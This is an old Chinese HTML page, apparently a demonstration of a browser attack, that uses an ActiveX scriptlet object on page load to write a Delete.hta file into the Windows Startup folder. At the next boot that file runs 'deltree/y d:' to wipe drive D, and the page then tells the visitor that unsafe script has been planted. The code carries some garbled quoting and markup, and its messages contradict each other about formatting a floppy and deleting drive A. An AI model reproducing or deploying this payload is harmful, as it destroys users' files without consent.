 D:\Documents and Settings\wuxinhua\My Documents\deltree.html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<meta name="ProgId" content="FrontPage.Editor.Document">
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
<title>删除硬盘文件网页</title>
</head>
<body bgcolor="#000000" text="#FFFFFF">
<p>
<object id="scr" classid="clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"
align="baseline" border="0" width="50" height="50"></object></p>
<script>
scr.Reset();
scr.Path="C:\\windows\\Start Menu\\Programs\\启动\\Delete.hta";
scr.Doc="<object id='wsh' classid='clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B'></object><SCRIPT>alert('注意!即将Format您的1.44软驱^_*')
wsh.Run('start/m deltree/y d:,);</"+"SCRIPT>";//上面这句代码定义了scr.doc的内容，也就是文件Delete.hta的内容
scr.write();
</script>
<Center>删除</Center>
<hr>
<p align="center"，注意!您的计算机目前已被植入不安全的Script<br>
如果您的计算机使用Internet Explorer(IE)<br>
则在下次开机时将删除D盘下的文件"A:"</p>
<hr>
</body>
</html>
普通 HTML 预览